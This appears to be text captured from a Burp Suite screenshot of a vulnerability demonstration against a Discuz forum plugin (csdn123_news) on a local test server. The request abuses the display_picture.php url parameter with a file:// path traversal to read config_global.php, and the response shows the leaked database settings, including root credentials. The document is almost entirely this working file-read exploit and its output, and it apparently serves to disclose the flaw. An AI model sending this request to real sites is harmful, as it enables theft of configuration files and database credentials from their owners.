 Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET
/upload/source/plugin/csdn123_news/display_picture.php?url=file://..\..\..\..\upload\config\config_glob
al.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: SRtA_2132_saltkey=o3yi4HUI; SRtA_2132_lastvisit=1540277815;
SRtA_2132_ulastactivity=e3fe2IF%2BitADqZQ37QnhPuP8wop%2BNn1GaJp0fWIGfzaGjiIYdAQx;
SRtA_2132_lastcheckfeed=1%7C1540281445; SRtA_2132_nofavfid=1;
L3dP_2132_saltkey=fean01fs; L3dP_2132_lastvisit=1540530684; L3dP_2132_sid=u2nw0N;
L3dP_2132_lastact=1540534285%09home.php%09misc
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 26 Oct 2018 07:30:45 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: image/jpeg
Content-Length: 4752
<?php
$_config = array();
// ---------------------------- CONFIG DB ----------------------------- //
$_config['db']['1']['dbhost'] = 'localhost';
$_config['db']['1']['dbuser'] = 'root';
$_config['db']['1']['dbpw'] = 'root';
$_config['db']['1']['dbcharset'] = 'utf8';
$_config['db']['1']['pconnect'] = '0';
$_config['db']['1']['dbname'] = 'ultrax';
$_config['db']['1']['tablepre'] = 'pre_';
$_config['db']['slave'] = '';
$_config['db']['common']['slave_except_table'] = '';
// -------------------------- CONFIG MEMORY --------------------------- //